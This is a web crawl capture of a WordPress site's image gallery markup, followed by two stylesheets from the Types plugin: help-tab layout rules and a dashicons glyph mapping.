	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya30-1024x768.jpg" title="detskaya30"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya30-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya31-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya31-1024x768.jpg" title="detskaya31"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya31-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya32-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya32-1024x768.jpg" title="detskaya32"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya32-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya33-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya33-1024x768.jpg" title="detskaya33"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya33-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya36-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya36-1024x768.jpg" title="detskaya36"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya36-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya37-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya37-1024x768.jpg" title="detskaya37"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya37-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya38-768x1024.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya38-768x1024.jpg" title="detskaya38"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya38-768x1024.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya39-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya39-1024x768.jpg" title="detskaya39"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya39-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya40-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya40-1024x768.jpg" title="detskaya40"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya40-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: http://oda.mk.ua/wp-content/plugins/types/embedded/resources/css/tabs.css?ver=1.6.6.3
body_size: 2571
content:
.wpcf-promo-tabs {
    margin-left: 5px;
    margin-top: 40px;
}
.wpcf-contextual-help-wrap {
	padding: 0;
	margin-left: -4px;
    margin: 0;
    padding: 8px 20px 12px;
    margin-left: -4px;
    padding: 0;
    overflow: auto;
    position: relative;
}

.wpcf-contextual-help-tabs-wrap {
    overflow: auto;
    padding: 0 20px;
}

.wpcf-contextual-help-columns {
	position: relative;
}

.wpcf-contextual-help-back {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 200px;
	right: 170px;
	border-width: 0 1px;
	border-style: solid;
}

.wpcf-contextual-help-wrap.no-sidebar .wpcf-contextual-help-back {
	right: 0;
	border-right-width: 0;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.wpcf-contextual-help-sidebar {
    float: right;
    overflow: auto;
    padding: 0 8px 0 12px;
    width: 150px;
}
.wpcf-contextual-help-tabs {
	float: left;
    width: 200px !important;
    position: relative;
	margin: 0;
}

.wpcf-contextual-help-tabs ul {
    border-bottom: 1px solid #DFDFDF;
    margin: 0;
    padding: 0;
    margin: 1em 0;
    list-style: none;
}

.wpcf-contextual-help-tabs li {
	margin-bottom: 0;
	list-style-type: none;
	border-style: solid;
	border-width: 1px 0;
	border-color: transparent;
    background-color: #F1F1F1;
    background-image: -moz-linear-gradient(center top , #F9F9F9, #ECECEC);
    border-bottom-color: #DFDFDF;
    border-top: 1px solid #FFFFFF;
    font-weight: bold;
    padding: 15px 5px 15px 15px;
}

.wpcf-contextual-help-tabs a {
	display: block;
	padding: 5px 5px 5px 12px;
	line-height: 18px;
	text-decoration: none;
    display: block;
    line-height: 18px;
    padding: 5px 5px 5px 12px;
    text-decoration: none;
}

.wpcf-contextual-help-tabs .active {
	margin: 0 -1px 0 0;
	border-width: 1px 0 1px 1px;
	border-style: solid;
}


.wpcf-help-tab-content {
	display: none;
	margin: 0 22px 12px 0;
	line-height: 1.6em;
}

.wpcf-help-tab-content.active {
	display: block;
}

.wpcf-help-tab-content li {
	list-style-type: disc;
	margin-left: 18px;
}

.wpcf-contextual-help-sidebar {
	width: 150px;
	float: right;
	padding: 0 8px 0 12px;
	overflow: auto;
}

.wpcf-tab-content {
    border: 1px solid #DFDFDF;
    bottom: 0;
    left: 200px;
    position: absolute;
    right: 0;
    top: 0;
}
.wpcf-contextual-help-tabs a:hover {
	color: #333;
}

.wpcf-contextual-help-tabs .active {
	border-color: #ccc;
}

.wpcf-contextual-help-tabs .active a{
	color: #333;
}


--- FILE ---
content_type: text/css
request_url: http://oda.mk.ua/wp-content/plugins/types/embedded/resources/css/dashicons.css?ver=1.6.6.3
body_size: 11626
content:
/**
 *
 * $HeadURL: http://plugins.svn.wordpress.org/types/tags/1.6.6.3/embedded/resources/css/dashicons.css $
 * $LastChangedDate: 2014-11-18 06:47:25 +0000 (Tue, 18 Nov 2014) $
 * $LastChangedRevision: 1027712 $
 * $LastChangedBy: iworks $
 *
 */

div.wpcf-types-menu-image {
    float: left;
    width: 36px;
    height: 34px;
    margin: 0;
    text-align: center;
}

.dashicons-menu:before
{
    content: "\f333";
}
.dashicons-admin-site:before
{
    content: "\f319";
}
.dashicons-dashboard:before
{
    content: "\f226";
}
.dashicons-admin-post:before
{
    content: "\f109";
}
.dashicons-admin-media:before
{
    content: "\f104";
}
.dashicons-admin-links:before
{
    content: "\f103";
}
.dashicons-admin-page:before
{
    content: "\f105";
}
.dashicons-admin-comments:before
{
    content: "\f101";
}
.dashicons-admin-appearance:before
{
    content: "\f100";
}
.dashicons-admin-plugins:before
{
    content: "\f106";
}
.dashicons-admin-users:before
{
    content: "\f110";
}
.dashicons-admin-tools:before
{
    content: "\f107";
}
.dashicons-admin-settings:before
{
    content: "\f108";
}
.dashicons-admin-network:before
{
    content: "\f112";
}
.dashicons-admin-home:before
{
    content: "\f102";
}
.dashicons-admin-generic:before
{
    content: "\f111";
}
.dashicons-admin-collapse:before
{
    content: "\f148";
}

<!-- welcome screen -->
.dashicons-welcome-write-blog:before
{
    content: "\f119";
}
.dashicons-welcome-add-page:before
{
    content: "\f133";
}
.dashicons-welcome-view-site:before
{
    content: "\f115";
}
.dashicons-welcome-widgets-menus:before
{
    content: "\f116";
}
.dashicons-welcome-comments:before
{
    content: "\f117";
}
.dashicons-welcome-learn-more:before
{
    content: "\f118";
}

<!-- post formats -->
.dashicons-format-aside:before
{
    content: "\f123";
}
.dashicons-format-image:before
{
    content: "\f128";
}
.dashicons-format-gallery:before
{
    content: "\f161";
}
.dashicons-format-video:before
{
    content: "\f126";
}
.dashicons-format-status:before
{
    content: "\f130";
}
.dashicons-format-quote:before
{
    content: "\f122";
}
.dashicons-format-chat:before
{
    content: "\f125";
}
.dashicons-format-audio:before
{
    content: "\f127";
}
.dashicons-camera:before
{
    content: "\f306";
}
.dashicons-images-alt:before
{
    content: "\f232";
}
.dashicons-images-alt2:before
{
    content: "\f233";
}
.dashicons-video-alt:before
{
    content: "\f234";
}
.dashicons-video-alt2:before
{
    content: "\f235";
}
.dashicons-video-alt3:before
{
    content: "\f236";
}

<!-- media -->
.dashicons-media-archive:before
{
    content: "\f501";
}
.dashicons-media-audio:before
{
    content: "\f500";
}
.dashicons-media-code:before
{
    content: "\f499";
}
.dashicons-media-default:before
{
    content: "\f498";
}
.dashicons-media-document:before
{
    content: "\f497";
}
.dashicons-media-interactive:before
{
    content: "\f496";
}
.dashicons-media-spreadsheet:before
{
    content: "\f495";
}
.dashicons-media-text:before
{
    content: "\f491";
}
.dashicons-media-video:before
{
    content: "\f490";
}
.dashicons-playlist-audio:before
{
    content: "\f492";
}
.dashicons-playlist-video:before
{
    content: "\f493";
}

<!-- image editing -->
.dashicons-image-crop:before
{
    content: "\f165";
}
.dashicons-image-rotate-left:before
{
    content: "\f166";
}
.dashicons-image-rotate-right:before
{
    content: "\f167";
}
.dashicons-image-flip-vertical:before
{
    content: "\f168";
}
.dashicons-image-flip-horizontal:before
{
    content: "\f169";
}
.dashicons-undo:before
{
    content: "\f171";
}
.dashicons-redo:before
{
    content: "\f172";
}

<!-- tinymce -->
.dashicons-editor-bold:before
{
    content: "\f200";
}
.dashicons-editor-italic:before
{
    content: "\f201";
}
.dashicons-editor-ul:before
{
    content: "\f203";
}
.dashicons-editor-ol:before
{
    content: "\f204";
}
.dashicons-editor-quote:before
{
    content: "\f205";
}
.dashicons-editor-alignleft:before
{
    content: "\f206";
}
.dashicons-editor-aligncenter:before
{
    content: "\f207";
}
.dashicons-editor-alignright:before
{
    content: "\f208";
}
.dashicons-editor-insertmore:before
{
    content: "\f209";
}
.dashicons-editor-spellcheck:before
{
    content: "\f210";
}
.dashicons-editor-expand:before
{
    content: "\f211";
}
.dashicons-editor-contract:before
{
    content: "\f506";
}
.dashicons-editor-kitchensink:before
{
    content: "\f212";
}
.dashicons-editor-underline:before
{
    content: "\f213";
}
.dashicons-editor-justify:before
{
    content: "\f214";
}
.dashicons-editor-textcolor:before
{
    content: "\f215";
}
.dashicons-editor-paste-word:before
{
    content: "\f216";
}
.dashicons-editor-paste-text:before
{
    content: "\f217";
}
.dashicons-editor-removeformatting:before
{
    content: "\f218";
}
.dashicons-editor-video:before
{
    content: "\f219";
}
.dashicons-editor-customchar:before
{
    content: "\f220";
}
.dashicons-editor-outdent:before
{
    content: "\f221";
}
.dashicons-editor-indent:before
{
    content: "\f222";
}
.dashicons-editor-help:before
{
    content: "\f223";
}
.dashicons-editor-strikethrough:before
{
    content: "\f224";
}
.dashicons-editor-unlink:before
{
    content: "\f225";
}
.dashicons-editor-rtl:before
{
    content: "\f320";
}
.dashicons-editor-break:before
{
    content: "\f464";
}
.dashicons-editor-code:before
{
    content: "\f475";
}
.dashicons-editor-paragraph:before
{
    content: "\f476";
}

<!-- posts -->
.dashicons-align-left:before
{
    content: "\f135";
}
.dashicons-align-right:before
{
    content: "\f136";
}
.dashicons-align-center:before
{
    content: "\f134";
}
.dashicons-align-none:before
{
    content: "\f138";
}
.dashicons-lock:before
{
    content: "\f160";
}
.dashicons-calendar:before
{
    content: "\f145";
}
.dashicons-visibility:before
{
    content: "\f177";
}
.dashicons-post-status:before
{
    content: "\f173";
}
.dashicons-edit:before
{
    content: "\f464";
}
.dashicons-trash:before
{
    content: "\f182";
}

<!-- sorting -->
.dashicons-external:before
{
    content: "\f504";
}
.dashicons-arrow-up:before
{
    content: "\f142";
}
.dashicons-arrow-down:before
{
    content: "\f140";
}
.dashicons-arrow-right:before
{
    content: "\f139";
}
.dashicons-arrow-left:before
{
    content: "\f141";
}
.dashicons-arrow-up-alt:before
{
    content: "\f342";
}
.dashicons-arrow-down-alt:before
{
    content: "\f346";
}
.dashicons-arrow-right-alt:before
{
    content: "\f344";
}
.dashicons-arrow-left-alt:before
{
    content: "\f340";
}
.dashicons-arrow-up-alt2:before
{
    content: "\f343";
}
.dashicons-arrow-down-alt2:before
{
    content: "\f347";
}
.dashicons-arrow-right-alt2:before
{
    content: "\f345";
}
.dashicons-arrow-left-alt2:before
{
    content: "\f341";
}
.dashicons-sort:before
{
    content: "\f156";
}
.dashicons-leftright:before
{
    content: "\f229";
}
.dashicons-randomize:before
{
    content: "\f503";
}
.dashicons-list-view:before
{
    content: "\f163";
}
.dashicons-exerpt-view:before
{
    content: "\f164";
}

<!-- social -->
.dashicons-share:before
{
    content: "\f237";
}
.dashicons-share-alt:before
{
    content: "\f240";
}
.dashicons-share-alt2:before
{
    content: "\f242";
}
.dashicons-twitter:before
{
    content: "\f301";
}
.dashicons-rss:before
{
    content: "\f303";
}
.dashicons-email:before
{
    content: "\f465";
}
.dashicons-email-alt:before
{
    content: "\f466";
}
.dashicons-facebook:before
{
    content: "\f304";
}
.dashicons-facebook-alt:before
{
    content: "\f305";
}
.dashicons-googleplus:before
{
    content: "\f462";
}
.dashicons-networking:before
{
    content: "\f325";
}

<!-- WPorg specific icons: Jobs, Profiles, WordCamps -->
.dashicons-hammer:before
{
    content: "\f308";
}
.dashicons-art:before
{
    content: "\f309";
}
.dashicons-migrate:before
{
    content: "\f310";
}
.dashicons-performance:before
{
    content: "\f311";
}
.dashicons-universal-access:before
{
    content: "\f483";
}
.dashicons-universal-access-alt:before
{
    content: "\f507";
}
.dashicons-tickets:before
{
    content: "\f486";
}
.dashicons-nametag:before
{
    content: "\f484";
}
.dashicons-clipboard:before
{
    content: "\f481";
}
.dashicons-heart:before
{
    content: "\f487";
}
.dashicons-megaphone:before
{
    content: "\f488";
}
.dashicons-schedule:before
{
    content: "\f489";
}

<!-- internal/products -->
.dashicons-wordpress:before
{
    content: "\f120";
}
.dashicons-wordpress-alt:before
{
    content: "\f324";
}
.dashicons-pressthis:before
{
    content: "\f157";
}
.dashicons-update:before
{
    content: "\f463";
}
.dashicons-screenoptions:before
{
    content: "\f180";
}
.dashicons-info:before
{
    content: "\f348";
}
.dashicons-cart:before
{
    content: "\f174";
}
.dashicons-feedback:before
{
    content: "\f175";
}
.dashicons-cloud:before
{
    content: "\f176";
}
.dashicons-translation:before
{
    content: "\f326";
}

<!-- taxonomies -->
.dashicons-tag:before
{
    content: "\f323";
}
.dashicons-category:before
{
    content: "\f318";
}

<!-- widgets -->
.dashicons-archive:before
{
    content: "\f478";
}
.dashicons-tagcloud:before
{
    content: "\f479";
}
.dashicons-text:before
{
    content: "\f480";
}

<!-- alerts/notifications/flags -->
.dashicons-yes:before
{
    content: "\f147";
}
.dashicons-no:before
{
    content: "\f158";
}
.dashicons-no-alt:before
{
    content: "\f335";
}
.dashicons-plus:before
{
    content: "\f132";
}
.dashicons-plus-alt:before
{
    content: "\f502";
}
.dashicons-minus:before
{
    content: "\f460";
}
.dashicons-dismiss:before
{
    content: "\f153";
}
.dashicons-marker:before
{
    content: "\f159";
}
.dashicons-star-filled:before
{
    content: "\f155";
}
.dashicons-star-half:before
{
    content: "\f459";
}
.dashicons-star-empty:before
{
    content: "\f154";
}
.dashicons-flag:before
{
    content: "\f227";
}

<!-- misc/cpt -->
.dashicons-location:before
{
    content: "\f230";
}
.dashicons-location-alt:before
{
    content: "\f231";
}
.dashicons-vault:before
{
    content: "\f178";
}
.dashicons-shield:before
{
    content: "\f332";
}
.dashicons-shield-alt:before
{
    content: "\f334";
}
.dashicons-sos:before
{
    content: "\f468";
}
.dashicons-search:before
{
    content: "\f179";
}
.dashicons-slides:before
{
    content: "\f181";
}
.dashicons-analytics:before
{
    content: "\f183";
}
.dashicons-chart-pie:before
{
    content: "\f184";
}
.dashicons-chart-bar:before
{
    content: "\f185";
}
.dashicons-chart-line:before
{
    content: "\f238";
}
.dashicons-chart-area:before
{
    content: "\f239";
}
.dashicons-groups:before
{
    content: "\f307";
}
.dashicons-businessman:before
{
    content: "\f338";
}
.dashicons-id:before
{
    content: "\f336";
}
.dashicons-id-alt:before
{
    content: "\f337";
}
.dashicons-products:before
{
    content: "\f312";
}
.dashicons-awards:before
{
    content: "\f313";
}
.dashicons-forms:before
{
    content: "\f314";
}
.dashicons-testimonial:before
{
    content: "\f473";
}
.dashicons-portfolio:before
{
    content: "\f322";
}
.dashicons-book:before
{
    content: "\f330";
}
.dashicons-book-alt:before
{
    content: "\f331";
}
.dashicons-download:before
{
    content: "\f316";
}
.dashicons-upload:before
{
    content: "\f317";
}
.dashicons-backup:before
{
    content: "\f321";
}
.dashicons-clock:before
{
    content: "\f469";
}
.dashicons-lightbulb:before
{
    content: "\f339";
}
.dashicons-microphone:before
{
    content: "\f482";
}
.dashicons-desktop:before
{
    content: "\f472";
}
.dashicons-tablet:before
{
    content: "\f471";
}
.dashicons-smartphone:before
{
    content: "\f470";
}
.dashicons-smiley:before
{
    content: "\f328";
}
